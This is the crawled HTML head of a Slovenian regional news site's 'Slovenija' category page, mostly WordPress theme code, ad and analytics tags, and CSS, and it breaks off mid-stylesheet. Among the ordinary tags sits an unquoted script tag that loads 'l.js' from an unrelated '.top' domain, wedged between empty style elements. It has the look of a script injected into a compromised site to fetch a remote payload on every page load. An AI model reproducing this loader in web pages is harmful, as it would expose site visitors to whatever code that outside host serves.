

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/rubrika/slovenija/?filter_by=review_high
body_size: 36790
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Slovenija Archives - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/rubrika/slovenija/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Slovenija Archives" />
	<meta property="og:url" content="https://e-koroska.si/rubrika/slovenija/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://e-koroska.si/rubrika/slovenija/","url":"https://e-koroska.si/rubrika/slovenija/","name":"Slovenija Archives - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"inLanguage":"sl-SI"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Slovenija Vir kategorije" href="https://e-koroska.si/rubrika/slovenija/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010147' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"828b6384bc","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
